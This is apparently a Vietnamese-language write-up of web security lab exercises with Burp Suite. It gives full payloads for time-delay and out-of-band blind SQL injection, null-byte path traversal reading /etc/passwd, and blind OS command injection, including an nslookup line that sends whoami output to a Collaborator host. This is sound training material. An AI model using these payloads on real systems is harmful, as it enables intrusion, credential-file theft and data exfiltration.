

# Vulnerability 13

## SQL Injection Mù với Độ trễ thời gian

* **Tên lỗ hổng**: SQL Injection Mù với Độ trễ thời gian
* **Mô tả**: Lỗ hổng này xảy ra khi ứng dụng không kiểm tra đầy đủ dữ liệu đầu vào từ người dùng, cho phép kẻ tấn công tiêm mã SQL vào các truy vấn cơ sở dữ liệu. Trong trường hợp này, kết quả của truy vấn không được trả về trực tiếp, nhưng có thể khai thác thông qua độ trễ thời gian.
* **Cơ sở dữ liệu bị ảnh hưởng**: PostgreSQL (hoặc tương tự)
* **Mức độ nguy hiểm**: Cao
* **Nguyên nhân**: Thiếu kiểm tra và lọc đầu vào, dẫn đến khả năng tiêm mã SQL mà không bị phát hiện.

## PoC

**Bước 1**: Sử dụng công cụ **Burp Suite** để chặn yêu cầu HTTP từ trình duyệt tới ứng dụng.

**Bước 2**: Sửa đổi giá trị của cookie TrackingId trong yêu cầu HTTP, thay đổi thành:

**TrackingId=x'||pg_sleep(10)--**

* x là giá trị chuỗi tùy ý.
* pg_sleep(10) là lệnh SQL trong PostgreSQL yêu cầu cơ sở dữ liệu tạm dừng trong 10 giây.
* --là ký tự bắt đầu chú thích trong SQL, giúp bỏ qua phần còn lại của câu lệnh SQL.

**Bước 3**: Gửi lại yêu cầu đã sửa đổi và quan sát phản hồi từ ứng dụng.

* Nếu ứng dụng mất 10 giây để phản hồi, điều này chứng tỏ lỗ hổng đã bị khai thác thành công, vì truy vấn SQL đã được thực hiện và cơ sở dữ liệu bị buộc phải "ngừng" trong 10 giây.









# Vulnerability 14

## QL Injection Mù với Tương tác ngoài băng tần

* **Tên lỗ hổng**: SQL Injection Mù với Tương tác ngoài băng tần
* **Mô tả**: Lỗ hổng SQL injection mù này cho phép kẻ tấn công tiêm mã SQL vào các truy vấn, nhưng không nhận được phản hồi trực tiếp từ ứng dụng. Tuy nhiên, ứng dụng có thể thực hiện truy vấn không đồng bộ và kích hoạt các tương tác bên ngoài (ví dụ: tra cứu DNS hoặc HTTP) mà không ảnh hưởng đến phản hồi của ứng dụng.
* **Cơ sở dữ liệu bị ảnh hưởng**: PostgreSQL (hoặc tương tự)
* **Mức độ nguy hiểm**: Cao
* **Nguyên nhân**: Thiếu kiểm tra và lọc đầu vào, cho phép tiêm lệnh SQL mà không bị phát hiện.

## PoC

**Bước 1**: Sử dụng công cụ **Burp Suite** để chặn yêu cầu HTTP từ trình duyệt tới ứng dụng.

**Bước 2**: Sửa đổi giá trị của cookie TrackingId trong yêu cầu HTTP để kích hoạt tương tác với Burp Collaborator.

* Payload SQL Injection kết hợp với kỹ thuật **XXE** (XML External Entity) có thể được sử dụng như sau:

***TrackingId=x'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//BURP-COLLABORATOR-SUBDOMAIN/">+%25remote%3b]>'),'/l')+FROM+dual--***

**Bước 3**: Nhấp chuột phải và chọn "Chèn tải trọng Collaborator" trong Burp Suite để tự động thay thế tên miền trong payload với tên miền phụ của Burp Collaborator.

**Bước 4**: Gửi yêu cầu đã sửa đổi tới ứng dụng và quan sát các tương tác DNS tới Burp Collaborator.



# File upload vulnerrabilities

## Duyệt đường dẫn tệp - Bỏ qua byte null

* **Lỗ hổng:** Duyệt đường dẫn tệp, xác thực phần mở rộng tệp bằng cách bỏ qua byte null.
* **Ứng dụng:** Ứng dụng mua sắm online cho phép người dùng tải và hiển thị hình ảnh sản phẩm.
* **Mô tả:** Lỗ hổng này xuất hiện khi ứng dụng xác thực tên tệp được cung cấp có phần mở rộng tệp mong muốn (ví dụ: .png) nhưng không xử lý đúng các byte null (%00), cho phép kẻ tấn công bỏ qua phần mở rộng tệp và truy cập vào các tệp nhạy cảm trên máy chủ.

## PoC

1. **Tìm kiếm yêu cầu hình ảnh:** Xác định yêu cầu HTTP mà ứng dụng gửi khi tải hình ảnh sản phẩm. Yêu cầu này sẽ có tham số filename chỉ ra tên tệp hình ảnh.
2. **Chặn và chỉnh sửa yêu cầu:**
   * Sử dụng Burp Suite để chặn yêu cầu HTTP chứa tham số filename, ví dụ:

* filename=57.jpg
  + Thay đổi giá trị của filename thành:

../../../etc/passwd%00.png

* + Ở đây, ../../../etc/passwd dẫn tới tệp /etc/passwd trên hệ thống Unix hoặc Linux và %00 là byte null, giúp bỏ qua phần mở rộng .png.

1. **Gửi yêu cầu đã chỉnh sửa:** Sau khi chỉnh sửa, gửi yêu cầu và kiểm tra phản hồi.
2. **Kiểm tra phản hồi:** Nếu lỗ hổng được khai thác thành công, phản hồi sẽ chứa nội dung của tệp /etc/passwd.



# Command injection

## Tiêm lệnh OS mù với độ trễ thời gian

* **Lỗ hổng:** Tiêm lệnh OS mù với độ trễ thời gian.
* **Ứng dụng:** Ứng dụng cho phép người dùng gửi thông tin qua biểu mẫu email. Thông tin đầu vào được sử dụng trong các lệnh hệ điều hành mà không được xác thực đúng cách.
* **Mô tả:** Ứng dụng thực thi lệnh hệ điều hành nhưng không trả về đầu ra của lệnh trong phản hồi. Kẻ tấn công có thể tiêm lệnh vào thông tin gửi đến và quan sát độ trễ phản hồi để xác nhận lệnh đã được thực thi. Ví dụ, kẻ tấn công có thể tiêm lệnh ping để tạo ra độ trễ nhằm xác nhận rằng lệnh đã được thực thi.

## PoC

* **Tìm kiếm yêu cầu email:** Xác định yêu cầu HTTP chứa tham số email mà ứng dụng gửi khi người dùng nhập email.
* **Chặn và chỉnh sửa yêu cầu:**
* Sử dụng Burp Suite để chặn yêu cầu HTTP chứa tham số email, ví dụ: **email=user@example.com**
* Thay đổi giá trị của email thành: **email=x||ping+-c+10+127.0.0.1||**
* Lệnh này sẽ tiêm lệnh ping vào hệ điều hành với đối số -c 10, tức là gửi 10 gói ping đến địa chỉ 127.0.0.1 (localhost), gây ra độ trễ 10 giây.
* 



# Command injection

## Tiêm lệnh hệ điều hành mù với việc lọc dữ liệu ngoài băng tần

* **Tên lỗ hổng:** Tiêm lệnh hệ điều hành mù với việc lọc dữ liệu ngoài băng tần.
* **Ứng dụng bị ảnh hưởng:** Ứng dụng thực thi lệnh shell dựa trên đầu vào của người dùng.
* **Mô tả :** Lỗ hổng này cho phép kẻ tấn công thực thi lệnh hệ điều hành không đồng bộ và không thể chuyển hướng đầu ra vào vị trí mà họ có thể truy cập. Tuy nhiên, kẻ tấn công có thể khai thác tính năng này để kích hoạt tương tác ngoài băng tần (DNS) với máy chủ Burp Collaborator, từ đó trích xuất thông tin nhạy cảm như tên người dùng hiện tại của hệ thống.
* **Vị trí lỗ hổng:** Lỗ hổng này xuất hiện trong ứng dụng web nơi dữ liệu đầu vào của người dùng không được kiểm tra hoặc xử lý đúng cách, cho phép tiêm lệnh shell.
* **Mức độ nghiêm trọng:** Trung bình đến cao, vì mặc dù không có đầu ra trực tiếp, kẻ tấn công vẫn có thể truy xuất thông tin qua DNS.

## PoC

* **Chặn yêu cầu:** Khi người dùng nhập thông tin vào biểu mẫu (ví dụ: email), Burp Suite sẽ chặn yêu cầu HTTP từ ứng dụng và cho phép bạn sửa đổi tham số yêu cầu.
* **Sửa đổi yêu cầu:** Trong yêu cầu HTTP bị chặn, tham số email có thể có một giá trị hợp lệ ban đầu (ví dụ: email=user@example.com). Sửa đổi tham số email thành:

***email=||nslookup+`whoami`.BURP-COLLABORATOR-SUBDOMAIN||***

Lệnh này sử dụng nslookup để thực hiện tra cứu DNS, trong đó tên miền phụ sẽ chứa kết quả của lệnh whoami (tên người dùng hiện tại của hệ thống).

